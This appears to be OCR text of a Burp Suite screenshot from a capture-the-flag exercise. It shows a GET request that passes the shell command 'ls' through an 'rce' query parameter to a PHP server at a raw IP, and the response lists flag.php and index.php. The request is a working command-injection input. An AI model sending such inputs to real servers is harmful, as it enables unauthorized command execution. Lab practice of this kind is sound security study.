 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2021.8 - Temporary Project - licensed to google By LianZhang.org
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://47.93.215.154:5000 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /?rce=ls HTTP/1.1
2 Host: 47.93.215.154:5000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
? Search... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Aug 2021 03:48:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 19
6 Content-Type: text/html
7
8 flag.php
9 index.php
10
? Search... 没有匹配
INSPECTOR ?
Request Attributes
协议(Protocol) HTTP/1 HTTP/2
ATTRIBUTE VALUE
请求方法(Method) GET
路径(Path) /
Query Parameters (1)
NAME VALUE
rce ls
删除 Add...
Body Parameters (0)
删除 Add...
Request Cookies (0)
删除 Add...
Request Headers (6)
Response Headers (5)
完成 188 bytes | 1,052 millis